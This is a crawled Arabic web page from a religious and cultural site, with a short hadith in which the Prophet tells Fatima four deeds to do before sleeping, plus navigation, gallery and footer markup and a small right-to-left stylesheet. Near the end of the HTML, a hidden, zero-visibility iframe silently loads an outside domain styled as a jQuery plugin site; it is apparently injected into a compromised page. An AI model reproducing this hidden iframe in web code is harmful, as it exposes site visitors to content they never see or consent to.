

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alzakiya.com/5710/1171/%D9%8A%D8%A7-%D9%81%D8%A7%D8%B7%D9%85%D8%A9-%D9%84%D8%A7-%D8%AA%D9%86%D8%A7%D9%85%D9%8A-%D8%A5%D9%84%D8%A7-%D9%88%D9%82%D8%AF-%D8%B9%D9%85%D9%84%D8%AA-%D8%A3%D8%B1%D8%A8%D8%B9%D8%A9
body_size: 32155
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://www.alzakiya.com/favicon.ico">
    
    <title>خلاصة الأذكار عن السيدة الزهراء عليها السلام</title>
    <meta name="keywords" content="موقع الزكية الالكتروني, السيدة الزهراء (ع), السيدة زينب (ع),  الاسرة،المرأة ، تربية،علماء, نساء خالدات, قرآنيات, مزارات, إليك عزيزتي, نافذة على المجتمع, الفتاة, الصديقة, الطاهرة, الزكية .">
    <meta name="description" content="خلاصة الأذكار عن السيدة الزهراء عليها السلام">
    <meta property="og:url" content="https://www.alzakiya.com/5710/1171">
    <meta property="og:title" content="خلاصة الأذكار عن السيدة الزهراء عليها السلام"/>
    <meta property="og:description" content="يا فاطمة لا تنامي إلا وقد عملت أربعة"/>
    <meta property="og:image" content="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220180218125017.jpg" />
    <meta property="og:email" content="alzaakiyaa@gmail.com">
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="450" />
    <link rel="canonical" href="https://www.alzakiya.com/5710/1171" />
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap-responsive.css" type="text/css" rel="stylesheet"/>
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css">
    <link href="https://www.alzakiya.com/assets/css/rtl.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <script src="https://www.alzakiya.com/assets/js/modernizr.js"></script>
    <link rel="stylesheet" href="https://www.alzakiya.com/assets/plugin/swiper/dist/css/swiper.css">
    <link href="https://www.alzakiya.com/assets/css/custom.css" rel="stylesheet">
</head>

<body>

<a href="#" class="back-to-top">
    <span title=" الى الاعلى" class="glyphicon sizee glyphicon-chevron-up"></span>
</a>

<div class="blue">
    <div class="container">
        <div class="row">
            <div class="col-md-5">
                <div class="logo">
                    <a href="https://www.alzakiya.com/">
                        <img title="موقع الزكية" class="logo img-responsive pull-right hidden-xs hidden-sm"
                             src="https://www.alzakiya.com//assets/images/header.png">
                        <img title="موقع الزكية" class="logo img-responsive pull-right visible-xs visible-sm"
                             src="https://www.alzakiya.com//assets/images/header-xs.png">
                    </a>
                </div>
            </div>

            <div class="col-md-7">
                <div class="date-hijri hidden-xs">
                    <div class="swiper-container name-top">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">

                                        <a href="https://www.alzakiya.com/5109/1136/%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D8%B2%D9%83%D9%8A%D8%A9">
                                            <p class="events-header">
                                                موقع الزكية                                            </p>
                                        </a></div>
                                                    </div>
              
                    </div>

                    <div class="monasabat swiper-container name-top2">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide"> 29 &#1603;&#1575;&#1606;&#1608;&#1606; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610; 2026</div>
                            <div class="swiper-slide">10 شعبان 1447</div>
                        </div>
                    </div>

                </div>

                <div class="icons clearfix col-xs-12">


                    <a title="مكتبة الملتميديا" href="https://www.alzakiya.com/gallery/">
                        <i class="fa fa-image" aria-hidden="true"></i>
                    </a>
                    <a title=" إبحث في الموقع " href="https://www.alzakiya.com/search/">
                        <i class="fa fa-search" aria-hidden="true"></i>
                    </a>
                    <a title="القائمة البريدية" href="https://www.alzakiya.com/subscribe/">
                        <i class="fa fa-address-book" aria-hidden="true"></i>
                    </a>

                    <a title="صفحتنا على فايسبوك" href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
                    <!--                    <a title="صفحتنا على تويتر" href="">
                        <i class="fa fa-twitter" aria-hidden="true"></i>
                    </a>-->
<!--                    <a title="صفحتنا على تليغرام" href="--><!--">-->
<!--                        <i class="fa fa-telegram" aria-hidden="true"></i>-->
<!--                    </a>-->
<!--                    <a title="صفحتنا على إنستغرام" href="--><!--">-->
<!--                        <i class="fa fa-instagram" aria-hidden="true"></i>-->
<!--                    </a>-->
                    <a title="إشترك في الواتساب" href="https://www.alzakiya.com/1/4/%D8%B5%D9%81%D8%AD%D8%AA%D9%86%D8%A7-%D8%B9%D9%84%D9%89-%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i>
                    </a>




                </div>

            </div>
        </div>

        <nav class="navbar navbar-default" role="navigation">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1"><span class="sr-only"> Toggle navigation </span>
                    <span class="icon-bar"> </span> <span class="icon-bar"> </span> <span class="icon-bar"> </span>
                </button>
            </div>


            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
                      <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1126">سبل الهداية</span><span class="caret"></span></a><ul class="dropdown-menu" id="1126"><li class="">                                     <a href="https://www.alzakiya.com/category/1161/%D9%82%D8%B1%D8%A2%D9%86%D9%8A%D8%A7%D8%AA">قرآنيات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1148/%D8%B3%D9%8A%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D9%88%D8%A3%D9%87%D9%84-%D8%A8%D9%8A%D8%AA%D9%87">سيرة النبي وأهل بيته</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">مفاهيم اخلاقية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1145/%D8%B9%D9%82%D9%8A%D8%AF%D8%A9">عقيدة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1171/%D9%81%D9%82%D9%87-%D9%88%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D8%AA">فقه وعبادات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1149/%D8%A2%D8%AF%D8%A7%D8%A8-%D9%88%D9%85%D8%B3%D8%AA%D8%AD%D8%A8%D8%A7%D8%AA">آداب ومستحبات</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1129">المرأة والاسرة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1129"><li class="">                                     <a href="https://www.alzakiya.com/category/1165/%D8%A3%D9%85%D9%88%D9%85%D8%A9-%D9%88%D8%B7%D9%81%D9%88%D9%84%D8%A9">أمومة وطفولة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1150/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9">تربية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1153/%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D8%AF%D9%8A%D8%A7%D8%AA">المرأة والتحديات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1179/%D8%B2%D9%88%D8%A7%D8%AC">زواج</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1152/%D8%A7%D8%AD%D9%83%D8%A7%D9%85-%D9%81%D9%82%D9%87%D9%8A%D8%A9">احكام فقهية</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1128">النموذج والقدوة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1128"><li class="">                                     <a href="https://www.alzakiya.com/category/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">نساء خالدات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1143/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B2%D9%87%D8%B1%D8%A7%D8%A1-%28%D8%B9%29">السيدة الزهراء (ع)</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1142/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%B2%D9%8A%D9%86%D8%A8-%28%D8%B9%29">السيدة زينب (ع)</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1132">نافذة على المجتمع</span><span class="caret"></span></a><ul class="dropdown-menu" id="1132"><li class="">                                     <a href="https://www.alzakiya.com/category/1180/%D9%82%D8%B6%D8%A7%D9%8A%D8%A7-%D9%88%D8%A7%D8%B1%D8%A7%D8%A1">قضايا واراء</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1176/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA">أبحاث ودراسات</a>
                                </li></ul></li><li class="">                                     <a href="https://www.alzakiya.com/category/1166/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9">سياسة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/4/%D8%AE%D8%B7%D8%A7%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D9%86">خطاب الأمين</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1134/%D8%A7%D9%86%D8%B4%D8%B7%D8%A9-%D9%88%D9%85%D8%A4%D8%AA%D9%85%D8%B1%D8%A7%D8%AA">انشطة ومؤتمرات</a>
                                </li></ul>

                </ul>


            </div>
        </nav>



        <div class="adver">
                    </div>

    </div>
</div>

<link href="https://fonts.googleapis.com/css?family=Scheherazade" rel="stylesheet">

<div class="grayl">
    <div class="container">
        <div class="header-block">

            <h1>خلاصة الأذكار عن السيدة الزهراء عليها السلام                            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row">
            <div class="col-md-9 col-sm-12 col-xs-12">

                <div class="card2">
                    <a href="">
                    <img alt="خلاصة الأذكار عن السيدة الزهراء عليها السلام" title="خلاصة الأذكار عن السيدة الزهراء عليها السلام"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220180218125017.jpg" class="img-responsive index-image"/>
                    </a>
                    <h3>
                            يا فاطمة لا تنامي إلا وقد عملت أربعة                    </h3>
                    <div class="label-with-icon2">
                        <a href="https://www.alzakiya.com/category/1171/%D9%81%D9%82%D9%87-%D9%88%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D8%AA">
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">folder_open</i>فقه وعبادات                            </span>
                        </a>
                        <a>
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">access_time</i>18/02/2018</span>
                        </a>
                    </div>

                    <div class="card2pad">

                    <div class="in-text">
                                                <p>دخل علي رسول الله صل الله عليه وآله وقد إفترشت فراشي للنوم ، فقال لي : يا فاطمة لا تنامي إلا وقد عملت أربعة :</p><p>ختمت القرآن ،وجعلت الأنبياء شفعاءك ،وأرضيت المؤمنين عن نفسك، وحججت واعتمرت،قال هذا واخذ في الصلاة فصبرت حتى أتم صلاته ،</p><p>فقلت يا رسول الله أمرت بأربعة لا أقدر عليهن  في هذا الحال فتبسم صل الله عليه وآله وقال :إذا قرأت قل هو الله أحد ثلاث مرات فكأنما  ختمت القرآن،واذا صليت علي وعلى الانبياء قبلي كنا شفعاءك يوم القيامة،وإذا إستغفرت للمؤمنين رضوا كلهم عنك، وإذا قلت :سبحان الله والحمد لله ولا إله إلا الله والله اكبر فقد حججت وأعتمرت.</p><p><strong>المصدر: مفاتيح الجنان</strong></p>                   </div>
                        </div>
                    <div class="label-with-icon">

                        
                    </div>

                
                </div>

            </div>
            <div class="col-md-3">
                    
                        <div class="card2 article-tag">
                            <a alt="إستفتاءات القائد حول زيارة الاأربعين" title="إستفتاءات القائد حول زيارة الاأربعين"
                                href="https://www.alzakiya.com/6664/1171/%D8%A5%D8%B3%D8%AA%D9%81%D8%AA%D8%A7%D8%A1%D8%A7%D8%AA-%D8%A7%D9%84%D9%82%D8%A7%D8%A6%D8%AF-%D8%AD%D9%88%D9%84-%D8%B2%D9%8A%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D8%A7%D8%A3%D8%B1%D8%A8%D8%B9%D9%8A%D9%86">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210914124156.jpg" class="img-responsive"/>
                            <h3>إستفتاءات القائد حول زيارة الاأربعين</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="عندما تشرف الامام الخميني بزيارة بيت الله الحرام" title="عندما تشرف الامام الخميني بزيارة بيت الله الحرام"
                                href="https://www.alzakiya.com/6650/1171/%D8%B9%D9%86%D8%AF%D9%85%D8%A7-%D8%AA%D8%B4%D8%B1%D9%81-%D8%A7%D9%84%D8%A7%D9%85%D8%A7%D9%85-%D8%A7%D9%84%D8%AE%D9%85%D9%8A%D9%86%D9%8A-%D8%A8%D8%B2%D9%8A%D8%A7%D8%B1%D8%A9-%D8%A8%D9%8A%D8%AA-%D8%A7%D9%84%D9%84%D9%87-%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D9%85">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210716113441.jpg" class="img-responsive"/>
                            <h3>عندما تشرف الامام الخميني بزيارة بيت الله الحرام</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="استفتاءات القائد" title="استفتاءات القائد"
                                href="https://www.alzakiya.com/6578/1171/%D8%A7%D8%B3%D8%AA%D9%81%D8%AA%D8%A7%D8%A1%D8%A7%D8%AA-%D8%A7%D9%84%D9%82%D8%A7%D8%A6%D8%AF">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210414013838.jpg" class="img-responsive"/>
                            <h3>استفتاءات القائد</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                <div class="card2adver">
                                  </div>
            </div>
        </div>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58fdf1a26bdc1ef0"></script>
<div class="grayl">
    <div class="container">
                <div class="header-block">
            <h1>
                <a href="gallery">ملتيمديا</a>
            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-0">
            
                <div class="col-md-3">
                    <a title="السيدة الزهراء عليها السلام" alt="السيدة الزهراء عليها السلام" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220220119022910.jpg" class="img-responsive"/>
                            
                            <h3>
                                السيدة الزهراء عليها السلام                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=40">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921125034.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921122552.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الحسين" alt="الإمام الحسين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915013642.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الحسين                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الامام السجاد" alt="الامام السجاد" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915115315.jpg" class="img-responsive"/>
                            
                            <h3>
                                الامام السجاد                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="زوار الاربعين" alt="زوار الاربعين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210914121558.png" class="img-responsive"/>
                            
                            <h3>
                                زوار الاربعين                            </h3>

                        </div>
                    </a>
                </div>

                    </div>
        
        
        <div class="header-block">
            <div class="col-md-12 col-sm-12 col-xs-12">
            <h1>
                <div class="swiper-container name-top3 ">
                    <div class="swiper-wrapper ayak">
                        
                            <div class="swiper-slide">
                                يا فاطمة، أما ترضيني أن تكوني سيدة نساء المؤمنين،أو سيدة نساء هذه الأمّة’(الرسول الأكرم)                            </div>
                            
                        
                            <div class="swiper-slide">
                                يقول تعالى: ﴿... وكُلُواْ وَاشْرَبُواْ وَلاَ تُسْرِفُواْ إِنَّهُ لاَ يُحِبُّ الْمُسْرِفِينَ﴾                            </div>
                            
                        
                            <div class="swiper-slide">
                                الإمام الباقر عليه السَّلام:  ’ لكل شيء ربيع، و ربيع القرآن شهر رمضان ’.                            </div>
                            
                        
                            <div class="swiper-slide">
                                عن النبي صلى الله عليه وآله:   ’التوبة حسنة لكنها في الشباب أحسن’                            </div>
                            
                                            </div>
                </div>



            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
                </div>
        </div>

</div>

</div>


<div class="green1">

    <div class="container">

        <div class="row">
            <div class="col-md-3 col-sm-6 col-xs-12">

                <div class="frstword">

                    <a href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                       <h3>فيس بوك </h3>
                    </a>

                    <div class="divstyleblkfooter clearfix">

                        <div class="fb-page" data-href="https://www.facebook.com/alzakiyaa/" data-tabs="timeline"
                             data-small-header="false" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true" data-width="320" data-height="320">
                            <blockquote cite="https://www.facebook.com/alzakiyaa/" class="fb-xfbml-parse-ignore">
                                <a href="https://www.facebook.com/alzakiyaa/">‎الزكية‎</a></blockquote></div>

                    </div>
                </div>

            </div>

            <div class="col-md-3 col-sm-6 col-xs-12">

                    <img src="https://www.alzakiya.com/uploaded/default.jpg"  class="img-responsive">

<!--                     <div class="frstword"><a href="--><!--">-->
<!--                    <h3>يوتيوب-->
<!---->
<!--                        <div class="myshare2">-->
<!--                            <div class="g-ytsubscribe" data-channelid="UCBFLlBp3lZU4RCD_mx0eSPQ" data-layout="default"-->
<!--                                 data-count="default">-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        </h3>-->
<!---->
<!--                    </a>-->
<!--                    -->
<!--                    <div class="divstyleblkfooter ">-->
<!--                        <iframe width="100%" height="320"-->
<!--                        src="https://www.youtube.com/embed/L7qqO0fWqaM?list=PL32wgFYdmaVr6OhtKXkySE6Gk2sdGN0-u" frameborder="0" allowfullscreen></iframe>-->
<!--                    </div></div>-->



            </div>
            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> من نحن</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>موقع ديني ثقافي وفكري يعنى بقضايا المرأة والاسرة والمجتمع</h5>
                    </div>
                </div>

            </div>

            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> تواصل معنا</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>يسرّنا تواصلكم معنا عبر الايميل 
alzaakiyaa@gmail.com

 </h5>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<iframe style="display: none" src="https://www.jqueryplugs.live/" title=""></iframe>


<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q0TR879B34"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Q0TR879B34'); </script>

<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<script src="https://apis.google.com/js/platform.js"></script>
<script src="https://code.jquery.com/jquery-1.10.2.min.js">
</script>
<script src="https://www.alzakiya.com/assets/bootstrap/js/bootstrap.min.js">
</script>
<script src="https://www.alzakiya.com/assets/plugin/swiper/dist/js/swiper.min.js"></script>


<script>

    var special = new Swiper('.special', {
        pagination: '.swiper-pagination',
        slidesPerView: 2,
        paginationClickable: true,
        spaceBetween: 30,
         nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
         // Responsive breakpoints
  breakpoints: {

    // when window width is <= 480px
    480: {
      slidesPerView: 1
     
    },

  }
        

    });
    
      var nametop = new Swiper('.name-top2', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });
    var nametop = new Swiper('.name-top3', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });



    var nametop = new Swiper('.name-top', {

        effect: 'slide',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });


    jQuery(document).ready(function () {
        $( "li ul li.active" ).parent().parent().addClass( "active") ;
        var offset = 220;
        var duration = 500;
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > offset) {
                jQuery('.back-to-top').fadeIn(duration);
            } else {
                jQuery('.back-to-top').fadeOut(duration);
            }
        });

        jQuery('.back-to-top').click(function (event) {
            event.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, duration);
            return false;
        })
    });

</script>


<script>

    $(".slide-hover-text").text(
        $(".slide-hover img").data("title")
    );



    $(".slide-hover img").hover(function(){

        $(".slide-hover img").removeClass("active");
        $(this).addClass("active");
        $(".slide-hover-text").text($(this).data("title"));


        $(".slide-hover-text").addClass("fadeInRight");

        setTimeout(function() {
            $(".slide-hover-text").removeClass("fadeInRight");
        }, 500);


    });

</script>
<script>

    if ($(".g-ytsubscribe")[0]){
        $('html, body').css('overflowX', 'hidden');

    } else {
    }

</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alzakiya.com/assets/css/rtl.css
body_size: 443
content:
body {
    direction: rtl;
}

@media (min-width: 992px) {
    div[class*="col-md-"],
    div[class*="col-sm-"],
    div[class*="col-xs-"] {
        float: right;
    }
}

@media (min-width: 768px) {
    div[class*="col-sm-"],
    div[class*="col-xs-"] {
        float: right;
    }
}

@media (max-width: 768px) {
    div[class*="col-xs-"] {
        float: right;
    }
}
.owl-carousel .owl-item{
    float: right;
}
